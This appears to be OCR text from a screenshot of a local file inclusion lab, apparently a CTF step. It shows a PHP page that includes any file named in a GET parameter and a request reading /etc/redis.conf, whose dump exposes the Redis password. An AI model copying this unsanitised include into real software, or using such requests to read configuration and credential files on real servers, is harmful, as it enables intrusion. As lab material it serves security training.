 172.72.23.28/?file=/etc/redi
172.72.23.28/?file=/etc/redis.conf
Import bookmarks...
Getting Started
http://172.72.23.28/?f...
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no port 6379 tcp-backlog 511 timeout 0 tcp-keepalive 300 daemonize no supervised no pidfile /var/run
/redis_6379.pid loglevel notice logfile "" databases 16 always-show-logo yes save 900 1 save 300 10 save 60 10000
stop-writes-on-bgsave-error yes rdbcompression yes rdbchecksum yes dbfilename dump.rdb dir ./ replica-serve-stale-
data yes replica-read-only yes repl-diskless-sync no repl-diskless-sync-delay 5 repl-disable-tcp-nodelay no replica-
priority 100 lazyfree-lazy-eviction no lazyfree-lazy-expire no lazyfree-lazy-server-del no replica-lazy-flush no
appendonly no appendfilename "appendonly.aof" appendfsync everysec no-appendfsync-on-rewrite no auto-aof-
rewrite-percentage 100 auto-aof-rewrite-min-size 64mb aof-load-truncated yes aof-use-rdb-preamble yes lua-time-limit
5000 slowlog-log-slower-than 10000 slowlog-max-len 128 latency-monitor-threshold 0 notify-keyspace-events "" hash-
max-ziplist-entries 512 hash-max-ziplist-value 64 list-max-ziplist-size -2 list-compress-depth 0 set-max-intset-entries
512 zset-max-ziplist-entries 128 zset-max-ziplist-value 64 hll-sparse-max-bytes 3000 stream-node-max-bytes 4096
stream-node-max-entries 100 activerehashing yes client-output-buffer-limit normal 0 0 0 client-output-buffer-limit
replica 256mb 64mb 60 client-output-buffer-limit pubsub 32mb 8mb 60 requirepass P@ssw0rd hz 10 dynamic-hz yes
aof-rewrite-incremental-fsync yes rdb-save-incremental-fsync yes
requirepass
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Reached end of page, contin